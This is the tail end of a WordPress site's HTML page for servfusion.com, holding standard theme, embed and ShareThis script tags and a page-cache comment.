<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 02:43:55 -->